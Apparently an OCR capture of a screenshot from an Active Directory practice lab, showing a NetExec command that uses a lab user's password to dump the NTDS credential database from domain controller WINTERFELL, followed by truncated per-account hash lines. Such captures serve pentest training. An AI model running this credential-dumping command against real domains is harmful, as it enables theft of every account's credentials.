 $nxc smb 192.168.56.10-23 -u robb.stark -p sexywolfy --ntds
SMB 192.168.56.11 445 WINTERFELL [*] Windows 10 / Server 201
Null Auth:True)
SMB 192.168.56.11 445 WINTERFELL [+] north.sevenkingdoms.loc
SMB 192.168.56.11 445 WINTERFELL [+] Dumping the NTDS, this
SMB 192.168.56.11 445 WINTERFELL Administrator:500:aad3b435b
SMB 192.168.56.11 445 WINTERFELL Guest:501:aad3b435b51404eea
SMB 192.168.56.11 445 WINTERFELL krbtgt:502:aad3b435b51404ee
SMB 192.168.56.11 445 WINTERFELL vagrant:1000:aad3b435b51404
SMB 192.168.56.11 445 WINTERFELL arya.stark:1110:aad3b435b51
SMB 192.168.56.11 445 WINTERFELL eddard.stark:1111:aad3b435b
SMB 192.168.56.11 445 WINTERFELL catelyn.stark:1112:aad3b435
SMB 192.168.56.11 445 WINTERFELL robb.stark:1113:aad3b435b51
SMB 192.168.56.11 445 WINTERFELL sansa.stark:1114:aad3b435b5
SMB 192.168.56.11 445 WINTERFELL brandon.stark:1115:aad3b435
SMB 192.168.56.11 445 WINTERFELL rickon.stark:1116:aad3b435b
SMB 192.168.56.11 445 WINTERFELL hodor:1117:aad3b435b51404ee
SMB 192.168.56.11 445 WINTERFELL jon.snow:1118:aad3b435b5140
SMB 192.168.56.11 445 WINTERFELL samwell.tarly:1119:aad3b435
SMB 192.168.56.11 445 WINTERFELL jeor.mormont:1120:aad3b435b
SMB 192.168.56.11 445 WINTERFELL sql_svc:1121:aad3b435b51404
SMB 192.168.56.11 445 WINTERFELL WINTERFELL$:1001:aad3b435b5
SMB 192.168.56.11 445 WINTERFELL CASTELBLACK$:1105:aad3b435b
SMB 192.168.56.11 445 WINTERFELL SEVENKINGDOMS$:1104:aad3b43
SMB 192.168.56.11 445 WINTERFELL [+] Dumped 19 NTDS hashes t